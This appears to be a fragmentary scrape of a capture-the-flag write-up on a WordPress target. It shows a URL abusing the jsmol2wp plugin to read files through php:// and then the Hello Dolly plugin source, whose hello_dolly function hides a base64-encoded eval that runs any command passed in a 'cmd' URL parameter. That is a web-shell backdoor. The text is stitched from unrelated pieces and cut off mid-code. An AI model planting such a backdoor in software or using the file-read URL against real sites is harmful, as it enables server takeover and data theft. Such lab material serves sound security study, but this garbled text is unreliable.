 smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack-Tools
While the band's playin'
One of our old favorite songs from way back when
So, take her wrap, fellas
Dolly, never go away again
Hello, Dolly
Well, hello, Dolly
It's so nice to have you back where you belong
You're lookin' swell, Dolly
I can tell, Dolly
You're still glowin', you're still crowin'
You're still goin' strong
I feel the room swayin'
While the band's playin'
One of our old favorite songs from way back when
So, golly, gee, fellas
Have a little faith in me, fellas
Dolly, never go away
Promise, you'll never go away
Dolly'll never go away again";
// Here we split it into lines.
$lyrics = explode( "\n", $lyrics );
// And then randomly choose a line.
return wptexturize( $lyrics[ mt_rand( 0, count( $lyrics ) - 1 ) ] );
}
// This just echoes the chosen line, we'll position it later.
function hello_dolly() {
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
$chosen = hello_dolly_get_lyric();
$lang = '';
if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
$lang = ' lang="en"';
}
printf(
'<p id="dolly"><span class="screen-reader-text">%s </span><span dir="ltr"%s>%s</span></p>',
__( 'Quote from Hello Dolly song, by Jerry Herman:' ),
$lang,
$chosen